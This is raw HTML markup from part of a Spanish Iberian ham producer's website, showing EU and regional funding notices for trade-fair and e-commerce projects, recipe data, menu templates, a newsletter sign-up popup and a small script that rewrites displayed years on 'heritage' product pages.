				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<picture loading="lazy" class="attachment-full size-full wp-image-35752">
<source type="image/webp" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2025/07/Logo_nosimpulsa.png.webp"/>
<img width="293" height="110" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20110'%3E%3C/svg%3E" alt="" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2025/07/Logo_nosimpulsa.png"/><noscript><img loading="lazy" width="293" height="110" src="https://arturosanchez.com/wp-content/uploads/2025/07/Logo_nosimpulsa.png" alt=""/></noscript>
</picture>
								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-380bb62" data-id="380bb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99421ae elementor-widget elementor-widget-image" data-id="99421ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<img width="2048" height="908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%20908'%3E%3C/svg%3E" class="attachment-full size-full wp-image-35746" alt="" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-scaled.png 2048w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-300x133.png 300w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-1024x454.png 1024w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-768x340.png 768w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-1536x681.png 1536w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-600x266.png 600w" data-lazy-sizes="(max-width: 2048px) 100vw, 2048px" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-scaled.png" /><noscript><img loading="lazy" width="2048" height="908" src="https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-scaled.png" class="attachment-full size-full wp-image-35746" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-scaled.png 2048w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-300x133.png 300w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-1024x454.png 1024w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-768x340.png 768w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-1536x681.png 1536w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-600x266.png 600w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ae4f8a elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="4ae4f8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-885109f" data-id="885109f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ad8d67 elementor-widget elementor-widget-text-editor" data-id="0ad8d67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="zw-paragraph" data-linerule="auto" data-line-height="1.15" data-textformat="{&quot;ff&quot;:&quot;Arimo,Arial&quot;,&quot;fw&quot;:&quot;bold&quot;,&quot;size&quot;:24,&quot;type&quot;:&quot;text&quot;}" data-margin-bottom="10.0pt" data-margin-top="10.0pt" data-window-control-info="true" data-doc-id="4361867000016773060" data-doc-type="writer">Proyectos de expansión internacional de las pymes de Castilla y León</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e9a16d1 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="e9a16d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="zw-paragraph" data-linerule="auto" data-line-height="1.15" data-textformat="{&quot;ff&quot;:&quot;Arimo,Arial&quot;,&quot;fw&quot;:&quot;bold&quot;,&quot;size&quot;:24,&quot;type&quot;:&quot;text&quot;}" data-margin-bottom="10.0pt" data-margin-top="10.0pt" data-window-control-info="true" data-doc-id="4361867000016773060" data-doc-type="writer"><span data-doc-id="4361867000016773060" data-doc-type="writer">Proyecto: Asistencia a ferias internacionales (Madrid Fusión, Salón Gourmet y Meat Attraction)</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-73aaba1 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="73aaba1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Proyecto cofinanciado</strong> por la Junta de Castilla y León a través del Instituto para la Competitividad Empresarial de Castilla y León (ICECYL)</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e915ff elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0e915ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f1d2bb" data-id="3f1d2bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-973ddf4 elementor-widget elementor-widget-image" data-id="973ddf4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<img width="3500" height="877" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203500%20877'%3E%3C/svg%3E" class="attachment-full size-full wp-image-30009" alt="LOGO FDER" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png 3500w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-300x75.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1024x257.png 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-768x192.png 768w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1536x385.png 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-2048x513.png 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-600x150.png 600w" data-lazy-sizes="(max-width: 3500px) 100vw, 3500px" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png" /><noscript><img loading="lazy" width="3500" height="877" src="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png" class="attachment-full size-full wp-image-30009" alt="LOGO FDER" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png 3500w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-300x75.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1024x257.png 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-768x192.png 768w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1536x385.png 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-2048x513.png 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-600x150.png 600w" sizes="(max-width: 3500px) 100vw, 3500px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a93312" data-id="3a93312" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf8dd0c elementor-widget elementor-widget-text-editor" data-id="cf8dd0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Empresa beneficiaria de Fondos Feder de la línea 2022 Expansión internacional de las Pymes con el proyecto Acciones Promocionales en el exterior-Londres del 21 al 23 de Febrero de 2023.						</div>
				</div>
				<div class="elementor-element elementor-element-2d400fb elementor-widget elementor-widget-text-editor" data-id="2d400fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ARTURO SÁNCHEZ E HIJOS, S.L ha sido beneficiaria del Fondo Europeo de Desarrollo Regional cuyo objetivo es mejorar la competitividad de las Pymes y gracias al cual ha puesto en marcha un Plan de e-commerce internacional con el objetivo de mejorar sus ventas online internacionales en mercados exteriores durante el año 2022. Para ello ha contado con el apoyo del Programa Int-eComm de la Cámara de <span class="il">Comercio</span> de Salamanca.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91ab156 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="91ab156" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2511a77" data-id="2511a77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a0f7 elementor-widget elementor-widget-heading" data-id="427a0f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Empresa beneficiaria de la línea 2023 Ferias y Exposiciones Internacionales con el apoyo financiero de la Junta de Castilla y León y el ICECYL: "NOS IMPULSA", por la participación en la Spanish Fiesta y Wine &amp; Dine en Hong Kong en Octubre de 2023.</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wprm_recipes = {"recipe-1882":{"type":"food","name":"Costilla ib\u00e9rica Arturo S\u00e1nchez by Andoni Aduriz","slug":"wprm-costilla-iberica-arturo-sanchez-by-andoni-aduriz","image_url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2018\/11\/costilla-iberica-arturo-sanchez-mugaritz-3.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"amount":"","unit":"","name":"PARA LAS COSTILLAS","notes":"","id":450,"type":"ingredient","uid":0},{"amount":"4","unit":"costillas","name":"de cerdo ib\u00e9rico de bellota Arturo S\u00e1nchez","notes":"por persona","id":433,"type":"ingredient","uid":1},{"amount":"","unit":"","name":"Pimienta negra","notes":"al gusto","id":434,"type":"ingredient","uid":2},{"amount":"2","unit":"dientes","name":"de ajo pelados","notes":"por bolsa de vac\u00edo","id":453,"type":"ingredient","uid":3},{"amount":"","unit":"","name":"Romero","notes":"al gusto","id":451,"type":"ingredient","uid":4},{"amount":"","unit":"","name":"Laurel","notes":"al gusto","id":435,"type":"ingredient","uid":5},{"amount":"0,75","unit":"g","name":"de Sal","notes":"por kg","id":318,"type":"ingredient","uid":6},{"amount":"36","unit":"g","name":"de Manteca de cerdo ib\u00e9rico","notes":"por bolsa de vac\u00edo","id":436,"type":"ingredient","uid":7},{"amount":"36 ","unit":"g","name":"de Aceite de oliva virgen extra","notes":"por bolsa de vac\u00edo","id":265,"type":"ingredient","uid":8},{"amount":"","unit":"","name":"PARA LAS VERDURAS DE TEMPORADA","notes":"","id":437,"type":"ingredient","uid":9},{"amount":"","unit":"","name":"Col kale","notes":"","id":438,"type":"ingredient","uid":10},{"amount":"","unit":"","name":"Cebolleta","notes":"","id":439,"type":"ingredient","uid":11},{"amount":"","unit":"","name":"Cardo rojo","notes":"","id":440,"type":"ingredient","uid":12},{"amount":"","unit":"","name":"Esp\u00e1rragos blancos","notes":"","id":441,"type":"ingredient","uid":13},{"amount":"","unit":"","name":"Rabanitos","notes":"","id":442,"type":"ingredient","uid":14},{"amount":"","unit":"","name":"PARA LAS NUECES SALADAS","notes":"","id":443,"type":"ingredient","uid":15},{"amount":"","unit":"","name":"Nueces","notes":"","id":444,"type":"ingredient","uid":16},{"amount":"50","unit":"g","name":"de Sal","notes":"","id":318,"type":"ingredient","uid":17},{"amount":"1","unit":"l","name":"de Agua","notes":"","id":292,"type":"ingredient","uid":18},{"amount":"","unit":"","name":"PARA EL ALI\u00d1O","notes":"","id":445,"type":"ingredient","uid":19},{"amount":"2","unit":"dientes","name":"de ajo","notes":"","id":299,"type":"ingredient","uid":20},{"amount":"45","unit":"g","name":"de Aceite de oliva","notes":"","id":323,"type":"ingredient","uid":21},{"amount":"27","unit":"g","name":"de Vinagre de sidra","notes":"","id":446,"type":"ingredient","uid":22},{"amount":"2","unit":"cdas","name":"de Jugo de cocci\u00f3n ","notes":"de las costillas","id":447,"type":"ingredient","uid":23},{"amount":"","unit":"","name":"Flor de sal","notes":"al gusto","id":448,"type":"ingredient","uid":24}],"originalServings":"4","originalServingsParsed":4,"currentServings":"4","currentServingsParsed":4,"currentServingsFormatted":"4","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1},"recipe-837":{"type":"food","name":"Polvo de jam\u00f3n ib\u00e9rico, receta base","slug":"wprm-polvo-de-jamon-iberico-receta-base","image_url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2018\/06\/polvo-jamon-iberico-paco-2.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"amount":"200","unit":"g","name":"de Recortes de jam\u00f3n ib\u00e9rico","notes":"de los empleados para elaborar el aceite de jam\u00f3n ib\u00e9rico","id":251,"type":"ingredient","uid":0}],"originalServings":"10","originalServingsParsed":10,"currentServings":"10","currentServingsParsed":10,"currentServingsFormatted":"10","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="32179" class="elementor elementor-32179 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;session&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-06b1071 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="06b1071" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ca210" data-id="16ca210" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-621ca3c elementor-widget elementor-widget-heading" data-id="621ca3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">¿Quieres ser un experto del mejor jamón?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-275241a elementor-widget elementor-widget-heading" data-id="275241a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Suscríbete a nuestra Newsletter y obtén
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-040c9a2 elementor-widget elementor-widget-heading" data-id="040c9a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><span style="background: white;color: black">5% de descuento</span> 

en tu próximo pedido</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0c92841 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="0c92841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Además podrás recibir ventajas exclusivas solo para suscriptores y estar al día de todo lo Relacionado con el universo del jamón.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-affaa8c newsletter-form-arturo-pop-up elementor-widget elementor-widget-shortcode" data-id="affaa8c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f35875-p440-o2" lang="en-US" dir="ltr" data-wpcf7-id="35875">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/congelar-el-embutido/#wpcf7-f35875-p440-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35875" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35875-p440-o2" /><input type="hidden" name="_wpcf7_container_post" value="440" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Fecha de Nacimiento<br />
<span class="wpcf7-form-control-wrap" data-name="date-296"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Fecha de nacimiento" value="" type="date" name="date-296" /></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-853"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-853[]" value="He leído y acepto la Política de Privacidad." /><span class="wpcf7-list-item-label">He leído y acepto la Política de Privacidad.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Suscribirse" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-df8c902 txtlegal elementor-widget elementor-widget-text-editor" data-id="df8c902" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Responsable del tratamiento: ARTURO SÁNCHEZ E HIJOS, S.L. Finalidad: Atender la solicitud de información solicitada a través del formulario. Legitimación: Ejecución de la relación contractual establecida por las partes y consentimiento prestado por el afectado. Destinatarios: No se cederán datos a terceros, salvo obligación legal o supuestos de interés legítimo corporativo entre las empresas titularidad del responsable. No existen transferencias internacionales de datos. Derechos: Podrá ejercer sus derechos de acceso, rectificación, supresión, portabilidad, oposición y/o limitación al tratamiento y a no ser objeto de una decisión basada únicamente en el tratamiento de datos automatizado, incluida la elaboración de perfiles, así como revocar los consentimientos otorgados dirigiendo su solicitud ARTURO SÁNCHEZ E HIJOS, S.L., C/ Filiberto Villalobos, 73, de Guijuelo o a la dirección info@arturosanchez.com tal y como se indica en la <a href="https://arturosanchez.com/tienda/es/content/7-politica-de-privacidad">política de privacidad.</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script>
(function() {
    // Comprobamos que estamos en una URL válida
    const url = window.location.pathname;

    // Slugs válidos según tu lista
    const validSlugs = [
        '/heritage/',
        '/buy/heritage/',
        '/acheter/heritage/',
        '/comprare/heritageit/',
        '/buy/heritage/', // japonés también pasa por /buy/
    ];

    // Si la URL no contiene ninguno de los slugs, detenemos el script
    const isValid = validSlugs.some(slug => url.includes(slug));
    if (!isValid) return;

    // Map de sustituciones
    const replacements = {
        '2015': '2019',
        '2016': '2020',
        '2017': '2021'
    };

    // Función para procesar nodos de texto
    function replaceYears(node) {
        const originalText = node.nodeValue;

        if (!originalText) return;

        let newText = originalText;

        // Aplicamos cada sustitución
        for (const year in replacements) {
            const newYear = replacements[year];
            const regex = new RegExp(year, 'g'); // reemplazo global
            newText = newText.replace(regex, newYear);
        }

        // Si hubo cambios, actualizamos el nodo
        if (newText !== originalText) {
            node.nodeValue = newText;
        }
    }

    // Walker para recorrer solo nodos de texto
    const walker = document.createTreeWalker(
        document.body,
        NodeFilter.SHOW_TEXT,
        null,
        false
    );

    let node;
    while (node = walker.nextNode()) {
        replaceYears(node);
    }
})();

</script>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
